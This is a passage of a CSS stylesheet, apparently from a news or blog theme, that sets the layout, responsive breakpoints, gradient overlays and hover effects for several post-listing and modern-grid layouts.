 **/
.bs-listing p:empty {
    display: none;
}


/**
 * =>Mix Listing 1
 **/
.listing-mix-1-1 .listing-item-grid-1{
    margin-bottom: 0;
}
.listing-mix-1-1 .listing-item-grid-1 .post-summary{
    padding-bottom: 0;
    border-bottom: none;
}
.listing-mix-1-1 .listing-item-tb-1 {
    margin-bottom: 24px;
}
.listing-mix-1-1 .listing-item-tb-1:last-child{
    margin-bottom: 0;
}
.listing-mix-1-1 .column-1{
    width: 50%;
    float: left;
    padding-right: 15px;
}
.listing-mix-1-1 .column-2{
    width: 50%;
    float: left;
    padding-left: 15px;
}
.listing.listing-mix-1-1[max-width~="450px"] .column-2,
.listing.listing-mix-1-1[max-width~="450px"] .column-1{
    width: 100%;
    padding: 0;
    float: none;
}
.listing.listing-mix-1-1[max-width~="450px"] .column-1 {
    margin-bottom: 20px;
}


/**
 * =>Mix Listing 1-2
 **/
.listing.listing-mix-1-2 .listing-item-grid-1{
    margin-bottom: 30px;
}
.listing.listing-mix-1-2 .listing-item-grid-1 .post-summary{
    padding-bottom: 0;
    border-bottom: none;
}
.listing.listing-mix-1-2 .listing-item-tb-1 {
    margin-bottom: 7px;
}
.listing.listing-mix-1-2 .column-1{
    width: 50%;
    float: left;
    padding-right: 15px;
}
.listing.listing-mix-1-2 .column-2{
    width: 50%;
    float: left;
    padding-left: 15px;
}
.listing.listing-mix-1-2[max-width~="450px"] .column-2,
.listing.listing-mix-1-2[max-width~="450px"] .column-1{
    width: 100%;
    padding: 0;
    float: none;
}
.listing.listing-mix-1-2[max-width~="450px"] .column-1 {
    margin-bottom: 20px;
}
.bs-listing-listing-mix-1-2 .bs-pagination-wrapper .listing + .listing {
    margin-top: 0;
}


/**
 * =>Mix Listing 1-4
 **/
.listing.listing-mix-1-4 .listing-item-grid-1{
    margin-bottom: 0;
}
.listing.listing-mix-1-4 .listing-item-grid-1 .post-summary{
    padding-bottom: 0;
    border-bottom: none;
}
.listing.listing-mix-1-4 .column-1{
    width: 70%;
    float: left;
    padding-right: 20px;
}
.listing.listing-mix-1-4 .column-2{
    width: 30%;
    float: left;
    padding-left: 20px;
}

.listing.listing-mix-1-4[max-width~="450px"] .column-2,
.listing.listing-mix-1-4[max-width~="450px"] .column-1{
    width: 100%;
    padding: 0;
    float: none;
}
.listing.listing-mix-1-4[max-width~="450px"] .listing-item-grid-1{
    margin-bottom: 20px;
}
.listing.listing-mix-1-4[max-width~="450px"] .listing-item-tb-2{
    width: 50%;
    float: left;
}
.listing.listing-mix-1-4[max-width~="450px"] .listing-item-tb-2:nth-child(odd){
    padding-right: 13px;
    clear: left;
}
.listing.listing-mix-1-4[max-width~="450px"] .listing-item-tb-2:nth-child(even){
    padding-left: 13px;
}

/**
 * =>Mix Listing 1-4-revert
 **/

.listing.listing-mix-1-4.listing-mix-1-4-revert .column-1{

    float: right;

}
.listing.listing-mix-1-4.listing-mix-1-4-revert .column-2{

    float: left;


}
.listing.listing-mix-1-4.listing-mix-1-4-revert .column-1 article{

}
.listing.listing-mix-1-4.listing-mix-1-4-revert .column-2 article{

}
.listing-mix-1-4-revert .column-1 .img-holder{
    height: 320px;
    border-radius: 5px;
}
.listing-mix-1-4-revert .column-2 .img-holder{
    height: 150px;
    border-radius: 5px;

}

/**
 * =>Mix Listing 2-1
 **/
.listing-mix-2-1 .listing-item-grid-1 .post-summary{
    padding-bottom: 0;
    border-bottom: none;
}
.bs-listing-listing-mix-2-1 .bs-pagination-wrapper .listing + .listing {
    margin-top: 0;
}


/**
 * =>Mix Listing 2-2
 **/
.listing-mix-2-2 .listing-item-grid-1 .post-summary{
    padding-bottom: 0;
    border-bottom: none;
}


/**
 * =>Mix Listing 3
 **/
.listing.listing-mix-3-1 .row-1 + .row-2{
    margin-top: 23px;
}
.listing.listing-mix-3-1 .listing-item-grid-1{
    margin-bottom: 0;
}


/**
 * =>Mix Listing 3-2
 **/
.listing.listing-mix-3-2 .row-1:last-child{
    margin-bottom: 20px;
}
.listing.listing-mix-3-2 .row-1 + .row-2{
    margin-top: 23px;
}
.listing.listing-mix-3-2 .listing-item-grid-1{
    margin-bottom: 0;
}
.more_btn>.listing-mix-3-2+.listing-mix-3-2,
.infinity>.listing-mix-3-2+.listing-mix-3-2{
    margin-top: 0;
}


/**
 * =>Mix Listing 3-3
 **/
.listing.listing-mix-3-3 .row-1 + .row-2{
    margin-top: 23px;
}
.listing.listing-mix-3-3 .listing-item-grid-1{
    margin-bottom: 0;
}


/**
 * =>Mix Listing 3-4
 **/
.listing.listing-mix-3-4 .row-1 + .row-2{
    margin-top: 23px;
}
.listing.listing-mix-3-4 .listing-item-tb-1:last-child,
.listing.listing-mix-3-4 .listing-mg-3-item{
    margin-bottom: 0;
}


/**
 * =>Mix Listing 6
 **/
.listing-mix-6 .listing-item-grid-1{
    margin-bottom: 0;
}
.listing-mix-6 .listing-item-grid-1 .post-summary{
    padding-bottom: 0;
    border-bottom: none;
}
.listing-mix-6 .listing-item-text {
    margin-bottom: 12px;
}
.listing-mix-6 .listing-item-text:last-child{
    margin-bottom: 0;
}
.listing-mix-6 .column-1{
    width: 50%;
    float: left;
    padding-right: 15px;
}
.listing-mix-6 .column-2{
    width: 50%;
    float: left;
    padding-left: 15px;
}
.listing.listing-mix-6[max-width~="450px"] .column-2,
.listing.listing-mix-6[max-width~="450px"] .column-1{
    width: 100%;
    padding: 0;
    float: none;
}
.listing.listing-mix-6[max-width~="450px"] .column-1 {
    margin-bottom: 20px;
}


/**
 * =>Mix Listing 10
 **/
.listing-mix-4-1 .listing-classic-3{
    margin-bottom: 15px;
}
.bs-pagination-wrapper .listing-mix-4-1 + .listing-mix-4-1{
    margin-top: 0;
}


/**
 * =>Mix Listing 11
 **/
.listing-mix-4-2 .listing-classic-3{
    margin-bottom: 15px;
}
.bs-listing-listing-mix-4-2 .bs-pagination-wrapper .listing + .listing{
    margin-top: 0;
}


/**
 * =>Mix Listing 12
 **/
.listing-mix-4-3 .listing-classic-2{
    margin-bottom: 25px;
}
.bs-pagination-wrapper .listing-mix-4-3 + .listing-mix-4-3{
    margin-top: 0;
}



/**
 * =>Mix Listing 13
 **/
.listing-mix-4-4 .listing-classic-2{
    margin-bottom: 25px;
    margin-top: 0 !important;
}
.bs-pagination-wrapper .listing-mix-4-4 + .listing-mix-4-4{
    margin-top: 0;
}


/**
 * =>Mix Listing 14
 **/
.listing-mix-4-5 .listing-classic-2.columns-2 .listing-item-classic-2{
    margin-bottom: 25px !important;
}
.listing-mix-4-5 .listing-classic-2{
    margin-bottom: 25px;
}
.listing-mix-4-5 .listing-classic-2:last-child{
    margin-bottom: 0;
}
.bs-listing-listing-mix-4-5 .bs-pagination-wrapper .listing + .listing{
    margin-top: 0;
}


/**
 * =>Mix Listing 15
 **/
.listing-mix-4-6 .listing-classic-2.columns-2 .listing-item-classic-2{
    margin-bottom: 25px !important;
}
.listing-mix-4-6 .listing-classic-2{
    margin-bottom: 25px;
}
.listing-mix-4-6 .listing-classic-2.columns-2{
    margin-bottom: 0;
}
.bs-listing-listing-mix-4-6 .bs-pagination-wrapper .listing + .listing {
    margin-top: 0;
}


/**
 * =>Mix Listing 16
 **/
.listing-mix-4-7 .listing-classic-3{
    margin-bottom: 0;
}
.bs-listing-listing-mix-4-7 .bs-pagination-wrapper .listing + .listing {
    margin-top: 0;
}
.bs-listing-listing-mix-4-7 .bs-pagination-wrapper .listing-mix-4-7 + .listing-mix-4-7.listing-mix-4-7 {
    margin-top: 20px;
}


/**
 * =>Mix Listing 17
 **/
.listing-mix-4-8 .listing-classic-2{
    margin-bottom: 25px;
}


/**
 * =>Modern Grid Listing
 **/
.listing-mg-item{
    position: relative;
    overflow: hidden;
}
.listing-mg-item.has-not-post-thumbnail .img-cont{
    background-color: #e4e4e4;
}
.listing-modern-grid .bs-slider-item .item-content,
.listing-mg-1-item .item-content,
.listing-mg-item .term-badges.floated,
.listing-mg-item .img-cont,
.listing-mg-item .content-container{
    transform: translate3d(0,0,0);
    -webkit-backface-visibility: hidden;
}
.listing-modern-grid.slider-overlay-simple .listing-mg-item .content-container {
    padding: 22px 20px 20px;
    background: rgba(0, 0, 0, 0.42);
    left: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
}
.listing-modern-grid.slider-overlay-simple-gr .listing-mg-item .img-cont:after{
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.65)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    top: auto;
    height: 200px;
}
.listing-modern-grid.slider-overlay-colored .listing-item-17 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-9 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-1 .img-cont:after{
    background: #dc4225;
    background: -moz-linear-gradient(45deg, #292484 0%, #dc4225 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #292484), color-stop(100%, #dc4225));
    background: -webkit-linear-gradient(45deg, #292484 0%, #dc4225 100%);
    background: -o-linear-gradient(45deg, #292484 0%, #dc4225 100%);
    background: -ms-linear-gradient(45deg, #292484 0%, #dc4225 100%);
    background: linear-gradient(45deg, #292484 0%, #dc4225 100%);
}
.listing-modern-grid.slider-overlay-colored .listing-item-18 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-10 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-2 .img-cont:after{
    background: #26D0CE;
    background: -moz-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #1A2980), color-stop(100%, #26D0CE));
    background: -webkit-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);
    background: -o-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);
    background: -ms-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);
    background: linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);
}
.listing-modern-grid.slider-overlay-colored .listing-item-19 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-11 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-3 .img-cont:after{
    background: #1D976C;
    background: -moz-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #1D976C), color-stop(100%, #3cf93d));
    background: -webkit-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);
    background: -o-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);
    background: -ms-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);
    background: linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);
}
.listing-modern-grid.slider-overlay-colored .listing-item-20 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-12 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-4 .img-cont:after{
    background: #dc4225;
    background: -moz-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #e0be00), color-stop(100%, #dc4225));
    background: -webkit-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);
    background: -o-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);
    background: -ms-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);
    background: linear-gradient(45deg, #e0be00 0%, #dc4225 100%);
}
.listing-modern-grid.slider-overlay-colored .listing-item-21 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-13 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-5 .img-cont:after{
    background: #ff4f39;
    background: -moz-linear-gradient(45deg, #ff4f39 0%, #dd0098 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #ff4f39), color-stop(100%, #dd0098));
    background: -webkit-linear-gradient(45deg, #ff4f39 0%, #dd0098 100%);
    background: -o-linear-gradient(45deg, #ff4f39 0%, #dd0098 100%);
    background: -ms-linear-gradient(45deg, #ff4f39 0%, #dd0098 100%);
    background: linear-gradient(45deg, #ff4f39 0%, #dd0098 100%);
}
.listing-modern-grid.slider-overlay-colored .listing-item-22 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-14 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-6 .img-cont:after{
    background: #3895ff;
    background: -moz-linear-gradient(45deg, #3895ff 0%, #2add28 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #3895ff), color-stop(100%, #2add28));
    background: -webkit-linear-gradient(45deg, #3895ff 0%, #2add28 100%);
    background: -o-linear-gradient(45deg, #3895ff 0%, #2add28 100%);
    background: -ms-linear-gradient(45deg, #3895ff 0%, #2add28 100%);
    background: linear-gradient(45deg, #3895ff 0%, #2add28 100%);
}
.listing-modern-grid.slider-overlay-colored .listing-item-23 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-15 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-7 .img-cont:after{
    background: #7741d5;
    background: -moz-linear-gradient(45deg, #7741d5 0%, #c56200 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #7741d5), color-stop(100%, #c56200));
    background: -webkit-linear-gradient(45deg, #7741d5 0%, #c56200 100%);
    background: -o-linear-gradient(45deg, #7741d5 0%, #c56200 100%);
    background: -ms-linear-gradient(45deg, #7741d5 0%, #c56200 100%);
    background: linear-gradient(45deg, #7741d5 0%, #c56200 100%);
}
.listing-modern-grid.slider-overlay-colored .listing-item-24 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-16 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-8 .img-cont:after{
    background: #06c67b;
    background: -moz-linear-gradient(45deg, #06c67b 0%, #076fc5 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #06c67b), color-stop(100%, #076fc5));
    background: -webkit-linear-gradient(45deg, #06c67b 0%, #076fc5 100%);
    background: -o-linear-gradient(45deg, #06c67b 0%, #076fc5 100%);
    background: -ms-linear-gradient(45deg, #06c67b 0%, #076fc5 100%);
    background: linear-gradient(45deg, #06c67b 0%, #076fc5 100%);
}


.listing-modern-grid.slider-overlay-colored .listing-mg-item .img-cont:after{
    opacity: 0.7;
}
.listing-modern-grid.slider-overlay-colored .listing-mg-item:hover .img-cont:after {
    opacity: .53;
}
/* Animated Gradiant */
.listing-modern-grid.slider-overlay-colored-anim .listing-mg-item .img-cont:after{
    background-size: 300% 300%;
    -webkit-animation: mg-gr-anim 5.5s ease-in infinite;
    -moz-animation: mg-gr-anim 5.5s ease-in infinite;
    -o-animation: mg-gr-anim 5.5s ease-in infinite;
    animation: mg-gr-anim 5.5s ease-in infinite;
    opacity: 0.5;
}
.listing-modern-grid.slider-overlay-colored-anim .listing-mg-item:hover .img-cont:after {
    opacity: .7;
}
.listing-modern-grid.slider-overlay-colored-anim .listing-item-17 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-9 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-1 .img-cont:after{
    background: linear-gradient(135deg, #292484, #dc4225);
    background-size: 500% 500%;
}
.listing-modern-grid.slider-overlay-colored-anim .listing-item-18 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-10 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-2 .img-cont:after{
    background: linear-gradient(135deg, #1A2980, #26D0CE);
    background-size: 500% 500%;
}
.listing-modern-grid.slider-overlay-colored-anim .listing-item-19 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-11 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-3 .img-cont:after{
    background: linear-gradient(135deg, #1D976C, #3cf93d);
    background-size: 500% 500%;
}
.listing-modern-grid.slider-overlay-colored-anim .listing-item-20 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-12 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-4 .img-cont:after{
    background: linear-gradient(135deg, #e0be00, #dc4225);
    background-size: 500% 500%;
}
.listing-modern-grid.slider-overlay-colored-anim .listing-item-21 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-13 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-5 .img-cont:after{
    background: linear-gradient(135deg, #ff4f39, #dd0098);
    background-size: 1000% 1000%;
}
.listing-modern-grid.slider-overlay-colored-anim .listing-item-22 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-14 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-6 .img-cont:after{
    background: linear-gradient(135deg, #06c67b, #076fc5);
    background-size: 1000% 1000%;
}
.listing-modern-grid.slider-overlay-colored-anim .listing-item-23 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-15 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-7 .img-cont:after{
    background: linear-gradient(135deg, #7741d5, #c56200);
    background-size: 1000% 1000%;
}
.listing-modern-grid.slider-overlay-colored-anim .listing-item-24 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-16 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-8 .img-cont:after{
    background: linear-gradient(135deg, #3895ff, #2add28);
    background-size: 1000% 1000%;
}
@-webkit-keyframes mg-gr-anim {
    0%{background-position:0% 0%}
    50%{background-position:100% 100%}
    100%{background-position:0% 0%}
}
@-moz-keyframes mg-gr-anim {
    0%{background-position:0% 0%}
    50%{background-position:100% 100%}
    100%{background-position:0% 0%}
}
@-o-keyframes mg-gr-anim {
    0%{background-position:0% 0%}
    50%{background-position:100% 100%}
    100%{background-position:0% 0%}
}
@keyframes mg-gr-anim {
    0%{background-position:0% 0%}
    50%{background-position:100% 100%}
    100%{background-position:0% 0%}
}
.listing-mg-item.listing-mg-6-item.listing-mg-6-item:hover .title a,
.listing-mg-item.listing-mg-4-item.listing-mg-4-item:hover .title a,
.listing-mg-item.listing-mg-3-item.listing-mg-3-item:hover .title a,
.listing-mg-item.listing-mg-2-item.listing-mg-2-item:hover .title a,
.listing-mg-item.listing-mg-1-item.listing-mg-1-item:hover .title a{
    color: #fff !important;
}
.listing-modern-grid-6[max-width~="780px"] .listing-mg-item:hover .format-icon,
.listing-modern-grid-4[max-width~="780px"] .listing-mg-item:hover .format-icon,
.listing-modern-grid-3[max-width~="780px"] .listing-mg-item:hover .format-icon,
.listing-modern-grid-2[max-width~="780px"] .listing-mg-item:hover .format-icon,
.listing-modern-grid-1[max-width~="780px"] .listing-mg-item:hover .format-icon{
    right: 20px;
    top: 20px;
    margin-top: 0;
    margin-right: 0;
    transform: auto;
}
.listing-mg-item:hover .format-icon{
    right: 50%;
    top: 50%;
    margin-top: -16px;
    margin-right: -16px;
    -webkit-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -webkit-transform: scale(1.4);
    -moz-transform: scale(1.4);
    transform: scale(1.4);
}
.listing-item-3.listing-mg-1-item:hover .format-icon,
.listing-item-4.listing-mg-1-item:hover .format-icon{
    margin-top: -30px;
}
.listing-item-5.listing-mg-2-item:hover .format-icon,
.listing-item-4.listing-mg-2-item:hover .format-icon,
.listing-item-3.listing-mg-2-item:hover .format-icon,
.listing-item-2.listing-mg-2-item:hover .format-icon{
    margin-top: -25px;
}
.listing-mg-3-item:hover .format-icon{
    top: 27px;
    margin-top: 0;
}
.more_btn>.listing-modern-grid-3+.listing-modern-grid-3,
.infinity>.listing-modern-grid-3+.listing-modern-grid-3 {
    margin-top: 0;
}



/**
 * ->Modern Grid Type 1
 **/
.listing-mg-type-1:before{
    display: block;
    content: " ";
    width: 100%;
    padding-top: 68.17%;
}
.listing-modern-grid .bs-slider-item .listing-mg-type-1 .item-content,
.listing-mg-type-1 .item-content{
    position: absolute !important;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    overflow: hidden;
}
.listing-mg-type-1 .img-cont{
    background-repeat: no-repeat !important;
    background-position: center center !important;
    -webkit-background-size: cover !important;
    -moz-background-size: cover !important;
    -o-background-size: cover !important;
    background-size: cover !important;
    position: absolute;
    top: -1px;
    left: -2px;
    right: -2px;
    bottom: -1px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    image-rendering: optimizeQuality;
    -moz-transform-origin: 0 0;
}
.listing-mg-type-1 .img-cont:after{
    -webkit-transition: all 0.35s ease;
    -moz-transition: all 0.35s ease;
    -o-transition: all 0.35s ease;
    transition: all 0.35s ease;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.listing-mg-type-1:hover .img-cont{
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1);
}
.listing-mg-type-1 .content-container{
    position: absolute;
    bottom: 15px;
    left: 20px;
    right: 20px;
    padding: 0;
    max-height: 75%;
    overflow: hidden;
    pointer-events: none;
}
.listing-mg-type-1 .content-container a{
    pointer-events: all;
}
.listing-mg-type-1 .title{
    margin: 0;
    -webkit-text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    -moz-text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    line-height: 1.4;
}
.listing-item.listing-mg-type-1 .title.title a.post-url,
.listing-item.listing-mg-type-1 .title.title a.post-url:hover{
    color: inherit !important;
}
.listing-mg-type-1 .post-meta,
.listing-mg-type-1 .post-meta {
    margin-top: 3px;
}
.listing-mg-type-1 .post-meta .post-author{
    color: #fff;
}
.listing-mg-type-1 .post-meta .comments{
    color: #fff;
    float: right;
    margin-right: 0;
    margin-left: 15px;
}
.listing-mg-type-1 .post-meta .rating + .comments {
    float: none;
    margin-left: 0;
    vertical-align: middle;
}
.listing-mg-type-1 .post-meta .time,
.listing-mg-type-1 .post-meta .post-author:after{
    color: rgba(255, 255, 255, 0.57);
}


/**
 * ->Modern Grid Listing 1
 **/
.listing-mg-1-item.listing-item-2 .title,
.listing-mg-1-item.listing-item-3 .title,
.listing-mg-1-item.listing-item-4 .title,
.listing-mg-1-item.listing-item-5 .title{
    font-size: 72%;
}
.listing-mg-1-item.listing-item-2 .title{
    font-size: 80%;
}
.listing-modern-grid-1 .mg-col-1{
    width: 56%;
    float: left;
    padding-right: 2px;
    overflow: hidden;
}
.listing-modern-grid-1 .mg-col-2{
    width: 44%;
    float: left;
    padding-left: 2px;
    overflow: hidden;
}
.listing-modern-grid-1 .mg-row-1{
    margin: 0 0 4px;
    overflow: hidden;
}
.listing-mg-1-item.listing-item-2:before{
    padding-top: 47.29%;
}
.listing-modern-grid-1 .item-4-cont,
.listing-modern-grid-1 .item-3-cont{
    width: 50%;
    float: left;
    overflow: hidden;
}
.listing-modern-grid-1 .item-3-cont{
    padding-right: 2px;
}
.listing-modern-grid-1 .item-4-cont{
    padding-left: 2px;
}
.listing-mg-1-item.listing-item-3:before,
.listing-mg-1-item.listing-item-4:before{
    padding-top: 78.2%;
}
.listing-modern-grid-1[max-width~="780px"] .listing-mg-1-item:before{
    padding-top: 89%;
}
.listing-modern-grid-1[max-width~="780px"] .listing-mg-1-item.listing-item-2:before{
    padding-top: 65.5%;
}
.listing-modern-grid-1[max-width~="480px"] .listing-mg-1-item.listing-item-2:before{
    padding-top: 50.5%;
}
.listing-modern-grid-1[max-width~="780px"] .listing-mg-1-item.listing-item-4:before,
.listing-modern-grid-1[max-width~="780px"] .listing-mg-1-item.listing-item-3:before{
    padding-top: 94.6%;
}
.listing-modern-grid-1[max-width~="780px"] .listing-item-1 .title{
    font-size: 80%;
}
.listing-modern-grid-1[max-width~="780px"] .listing-item-2 .title{
    font-size: 72%;
}
.listing-modern-grid-1[max-width~="780px"] .listing-item-4 .title,
.listing-modern-grid-1[max-width~="780px"] .listing-item-3 .title{
    font-size: 62%;
}
.listing-modern-grid-1[max-width~="780px"] .listing-item-4 .term-badges,
.listing-modern-grid-1[max-width~="780px"] .listing-item-3 .term-badges{
    display: none;
}
.listing-modern-grid-1[max-width~="780px"] .listing-mg-item .content-container{
    left: 15px;
    right: 15px;
    bottom: 10px;
    max-height: 50%;
}
.listing-modern-grid-1[max-width~="620px"] .listing-mg-item:hover .format-icon,
.listing-modern-grid-1[max-width~="620px"] .listing-mg-item .format-icon{
    right: 12px;
    top: 12px;
}
.listing-modern-grid-1[max-width~="620px"] .mg-col-1{
    width: 100%;
    padding: 0;
}
.listing-modern-grid-1[max-width~="620px"] .mg-col-2{
    width: 100%;
    padding: 4px 0 0 0;
}
.listing-modern-grid-1[max-width~="620px"] .mg-row-1{
    width: 50%;
    padding-right: 2px;
    float: left;
}
.listing-modern-grid-1[max-width~="620px"] .mg-row-2{
    width: 50%;
    padding-left: 2px;
    float: right;
}
.listing-modern-grid-1[max-width~="620px"] .item-3-cont{
    width: 100%;
    padding: 0;
}
.listing-modern-grid-1[max-width~="620px"] .item-4-cont{
    display: none;
}
.listing-modern-grid-1[max-width~="620px"] .listing-item-1:before {
    padding-top: 46%;
}
.listing-modern-grid-1[max-width~="620px"] .listing-mg-1-item.listing-item-3:before,
.listing-modern-grid-1[max-width~="620px"] .listing-mg-1-item.listing-item-2:before{
    padding-top: 65.5%;
}
.listing-modern-grid-1[max-width~="620px"] .listing-item-3 .title,
.listing-modern-grid-1[max-width~="620px"] .listing-item-2 .title{
    font-size: 72%;
}
.listing-modern-grid-1[max-width~="620px"] .listing-item-2 .post-meta,
.listing-modern-grid-1[max-width~="620px"] .listing-item-3 .term-badges.floated,
.listing-modern-grid-1[max-width~="620px"] .listing-item-4 .term-badges.floated{
    display: none;
}
.listing-modern-grid-1[max-width~="560px"] .listing-mg-1-item.listing-item-1:before{
    padding-top: 50%;
}
.listing-modern-grid-1[max-width~="560px"] .listing-mg-1-item.listing-item-2 .term-badges.floated{
    display: none;
}
.listing-modern-grid-1[max-width~="560px"] .listing-mg-1-item.listing-item-3:before,
.listing-modern-grid-1[max-width~="560px"] .listing-mg-1-item.listing-item-2:before{
    padding-top: 79.5%;
}
.listing-modern-grid-1[max-width~="480px"] .listing-mg-1-item.listing-item-1:before{
    padding-top: 55%;
}
.listing-modern-grid-1[max-width~="480px"] .listing-mg-1-item.listing-item-1 .post-meta{
    display: none;
}
.listing-modern-grid-1[max-width~="480px"] .listing-item-3 .title,
.listing-modern-grid-1[max-width~="480px"] .listing-item-2 .title{
    font-size: 64%;
}
.listing-modern-grid-1[max-width~="480px"] .listing-mg-item .content-container{
    left: 12px;
    right: 12px;
    bottom: 12px;
}
.listing-modern-grid-1[max-width~="480px"] .listing-mg-item.listing-item-3 .content-container,
.listing-modern-grid-1[max-width~="480px"] .listing-mg-item.listing-item-2 .content-container {
    max-height: 40%;
}
.slider-overlay-simple.listing-modern-grid-1[max-width~="480px"] .listing-mg-item.listing-item-3 .content-container,
.slider-overlay-simple.listing-modern-grid-1[max-width~="480px"] .listing-mg-item.listing-item-2 .content-container {
    max-height: 60%;
    padding: 12px 12px 10px;
}


/**
 * ->Modern Grid Listing 2
 **/
.listing-mg-2-item.listing-item-2 .title,
.listing-mg-2-item.listing-item-3 .title,
.listing-mg-2-item.listing-item-4 .title,
.listing-mg-2-item.listing-item-5 .title{
    font-size: 72%;
}
.listing-mg-2-item:before{
    padding-top: 77.76%;
}
.listing-mg-2-item.listing-item-1:before {
    padding-top: 69.05%;
}
.listing-modern-grid-2 .mg-col-1{
    width: 53%;
    float: left;
    padding-right: 2px;
}
.listing-modern-grid-2 .mg-col-2{
    width: 47%;
    float: left;
    padding-left: 2px;
}
.listing-modern-grid-2 .item-2-cont,
.listing-modern-grid-2 .item-3-cont,
.listing-modern-grid-2 .item-4-cont,
.listing-modern-grid-2 .item-5-cont{
    width: 50%;
    float: left;
}
.listing-modern-grid-2 .item-4-cont,
.listing-modern-grid-2 .item-2-cont{
    padding-right: 2px;
}
.listing-modern-grid-2 .item-5-cont,
.listing-modern-grid-2 .item-3-cont{
    padding-left: 2px;
}
.listing-modern-grid-2 .mg-row-1{
    margin-bottom: 4px;
}
.listing-modern-grid-2[max-width~="900px"] .listing-mg-item .content-container{
    left: 15px;
    right: 15px;
    bottom: 12px;
    max-height: 50%;
}
.listing-modern-grid-2[max-width~="780px"] .mg-col-2 ,
.listing-modern-grid-2[max-width~="780px"] .mg-col-1 {
    width: 50%;
}
.listing-modern-grid-2[max-width~="780px"] .listing-mg-item:before{
    padding-top: 93%;
}
.listing-modern-grid-2[max-width~="780px"] .listing-item-1:before {
    padding-top: 93%;
}
.listing-modern-grid-2[max-width~="780px"] .listing-mg-item .title{
    font-size: 66%;
}
.listing-modern-grid-2[max-width~="780px"] .listing-item-1 .title{
    font-size: 86%;
}
.listing-modern-grid-2[max-width~="780px"] .listing-item-5 .term-badges,
